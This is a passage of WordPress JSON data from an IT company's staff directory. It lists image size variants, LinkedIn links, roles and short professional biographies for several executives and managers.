02:07:06","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":2202,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-300x258.jpeg","medium-width":300,"medium-height":258,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-768x661.jpeg","medium_large-width":768,"medium_large-height":661,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-1024x881.jpeg","large-width":1024,"large-height":881,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-1536x1321.jpeg","1536x1536-width":1536,"1536x1536-height":1321,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2048x1761.jpeg","2048x2048-width":2048,"2048x2048-height":1761,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","intro-text-image-width":674,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","icon-tile-width":50,"icon-tile-height":43,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","logo-desktop-width":42,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","logo-mobile-width":30,"logo-mobile-height":26}},"name":"Lucas Smith","role":"Solutions Architect Manager, Interactive","biography":"Lucas has close to 15 years of experience in the IT industry, with the last eight dedicated to public cloud technologies. He's lead large scale public cloud migrations and application transformations for many leading financial services customers. Always outcome-focused, Lucas is passionate about helping customers solve complex problems. "},{"ID":459,"post_author":"51","post_date":"2021-05-06 18:00:00","post_date_gmt":"2021-05-06 08:00:00","post_content":"","post_title":"Simon Durkin","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"simon-durkin","to_ping":"","pinged":"","post_modified":"2025-01-28 09:39:16","post_modified_gmt":"2025-01-27 22:39:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=459","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/sidurkin\/","images":{"ID":15750,"id":15750,"title":"Simon Durkin","filename":"Simon-Durkin.jpg","filesize":176062,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin.jpg","link":"https:\/\/www.interactive.com.au\/staff\/simon-durkin\/simon-durkin-2\/","alt":"","author":"51","description":"","caption":"","name":"simon-durkin-2","status":"inherit","uploaded_to":459,"date":"2024-10-15 22:23:20","modified":"2024-10-15 22:23:20","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1858,"height":2315,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-241x300.jpg","medium-width":241,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-768x957.jpg","medium_large-width":768,"medium_large-height":957,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-822x1024.jpg","large-width":822,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1233x1536.jpg","1536x1536-width":1233,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1644x2048.jpg","2048x2048-width":1644,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x960.jpg","post-image-retina-width":1858,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1200x580.jpg","intro-text-image-width":1200,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x768.jpg","wysiwyg-image-header-width":1858,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x1040.jpg","image-video-callout-width":1858,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x1040.jpg","service-hero-width":1858,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Simon Durkin","role":"Managing Director \u2013 Systems","biography":"Simon joined Interactive in 2002, bringing extensive experience from the IT industry.<br \/>\r\n<br \/>\r\nHe leads the Systems business, overseeing a comprehensive suite of services designed to support the entire customer lifecycle. These services include hardware maintenance, field services, procurement services, and EraseIT, Interactive's secure asset disposal offering.<br \/>\r\n<br \/>\r\nPrior to joining Interactive, Simon held various sales and management roles at CSC, GE Capital, and Ferntree Computer Corporation, further solidifying his expertise in the technology sector.<br \/>\r\nSimon holds a Bachelor\u2019s degree in Applied Science, with a major in Applied Mathematics and Computer Science.<br \/>\r\n"},{"ID":458,"post_author":"51","post_date":"2021-05-06 17:59:07","post_date_gmt":"2021-05-06 07:59:07","post_content":"","post_title":"Merylee Crockett","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"merylee-crockett","to_ping":"","pinged":"","post_modified":"2021-07-29 13:24:36","post_modified_gmt":"2021-07-29 03:24:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=458","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/merylee-crockett-827628a\/","images":{"ID":2716,"id":2716,"title":"Merylee-Crockett-ELT","filename":"Merylee-Crockett-ELT.jpg","filesize":143376,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/merylee-crockett\/merylee-crockett-elt\/","alt":"","author":"51","description":"","caption":"","name":"merylee-crockett-elt","status":"inherit","uploaded_to":458,"date":"2021-06-04 03:57:11","modified":"2021-06-04 04:27:27","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Merylee Crockett","role":"Chief People Officer","biography":"Merylee has over 25 years\u2019 experience working in, and leading, People & Culture teams for organisations large and small.<br \/>\r\n<br \/>\r\nPrior to joining Interactive, Merylee supported companies in a range of industries in the areas of leadership, talent management, sustainability, organisational development, employee experience and change. <br \/>\r\n<br \/>\r\nMerylee\u2019s past appointments have included roles at Gateway Computers, LexisNexis and PwC where she held several senior HR and people related roles.<br \/>\r\n<br \/>\r\nMerylee holds a Bachelor of Arts and a Masters in Applied Psychology. "},{"ID":457,"post_author":"51","post_date":"2021-05-06 17:58:24","post_date_gmt":"2021-05-06 07:58:24","post_content":"","post_title":"Darren Reid","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"darren-reid","to_ping":"","pinged":"","post_modified":"2021-06-04 15:26:37","post_modified_gmt":"2021-06-04 05:26:37","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=457","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/darrenreid1\/","images":{"ID":2732,"id":2732,"title":"Darren-Reid-ELT","filename":"Darren-Reid-ELT.jpg","filesize":137119,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","link":"https:\/\/www.interactive.com.au\/company\/our-history\/darren-reid-elt\/","alt":"","author":"51","description":"","caption":"","name":"darren-reid-elt","status":"inherit","uploaded_to":113,"date":"2021-06-04 05:19:24","modified":"2021-06-04 05:19:24","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Darren Reid","role":"Director of Marketing & Alliances","biography":"Darren joined Interactive in 2017, bringing a wealth of expertise from his background in local and international sales, services, and indirect channels. <br \/>\r\n<br \/>\r\nAs the leader of the Interactive Marketing team, he brings our vision to market through advertising, creative, branding, social media, web and digital, data and governance, product and physical event campaigns, owns our market presence, trail blazes for our brand and ensures we are partners with the best in the industry."},{"ID":456,"post_author":"51","post_date":"2021-05-06 17:57:30","post_date_gmt":"2021-05-06 07:57:30","post_content":"","post_title":"Brad Wells","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brad-wells","to_ping":"","pinged":"","post_modified":"2021-06-04 14:28:53","post_modified_gmt":"2021-06-04 04:28:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=456","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/bradley-wells\/","images":{"ID":2729,"id":2729,"title":"brad-wells-ELT","filename":"brad-wells-ELT.jpg","filesize":109656,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/brad-wells\/brad-wells-elt\/","alt":"","author":"51","description":"","caption":"","name":"brad-wells-elt","status":"inherit","uploaded_to":456,"date":"2021-06-04 04:26:51","modified":"2021-06-04 04:28:53","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Brad Wells","role":"Director Enterprise Sales","biography":"Brad joined Interactive in 1995, carrying a wealth of IT and Telecommunications experience. Brad has worked across all lines of business within Interactive and in 2008 played a pivotal role in designing and developing the division that became Interactive\u2019s Cloud Managed Services. <br \/>\r\n<br \/>\r\nToday, Brad leads Enterprise Sales for Interactive, responsible for new products, large cross-business sales pursuits and our industry specialisations."},{"ID":455,"post_author":"51","post_date":"2021-05-06 17:56:06","post_date_gmt":"2021-05-06 07:56:06","post_content":"","post_title":"Belinda Cooney","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"belinda-cooney","to_ping":"","pinged":"","post_modified":"2021-08-12 11:20:01","post_modified_gmt":"2021-08-12 01:20:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=455","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/belinda-cooney-038411\/","images":{"ID":677,"id":677,"title":"Belinda_Cooney_Clr","filename":"Belinda_Cooney_Clr.jpg","filesize":12761,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","link":"https:\/\/www.interactive.com.au\/staff\/belinda-cooney\/belinda_cooney_clr\/","alt":"","author":"51","description":"","caption":"","name":"belinda_cooney_clr","status":"inherit","uploaded_to":455,"date":"2021-05-11 00:39:12","modified":"2021-05-11 00:39:12","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Belinda Cooney","role":"Chief Financial Officer","biography":"Belinda currently serves as the Chief Financial Officer of Interactive Pty Ltd, with over 25 years\u2019 experience in global financial markets primarily with Macquarie Capital. <br \/>\r\n<br \/>\r\nShe has extensive experience advising and investing in high growth technology businesses. Belinda is also a Non-Executive Director of Cuscal Limited, the largest 